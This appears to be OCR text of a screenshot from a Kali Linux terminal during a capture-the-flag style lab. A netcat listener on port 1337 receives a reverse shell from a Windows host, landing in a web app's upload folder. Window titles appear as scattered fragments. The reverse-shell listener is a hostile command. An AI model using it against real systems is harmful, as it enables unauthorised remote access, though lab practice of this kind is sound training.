 Mozilla Firefox
root@kali: ~
[Downloads - File Mana...
root@kali: ~
Sabti 25 Qado Dirri 2020
File Actions Edit View Help
root@kali: ~/Downloads
root@kali: ~/Downloads
root@kali: ~
root@kali:~# nc -lvvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.153] from (UNKNOWN) [10.10.10.198] 50239
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>